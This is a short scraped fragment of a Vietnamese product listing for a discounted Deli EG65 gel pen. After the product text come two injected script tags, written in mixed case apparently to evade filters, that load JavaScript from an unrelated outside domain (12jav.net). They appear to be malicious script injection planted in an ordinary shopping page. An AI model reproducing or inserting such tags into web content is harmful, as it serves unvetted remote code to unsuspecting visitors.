 Giảm giá [Mã giảm 44%] Bút Bi Mực Gel Xanh Đen Deli Nét Mảnh Thân Trơn Ngòi Chắc Chắn Mực Ra Đều Viết Êm EG65. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 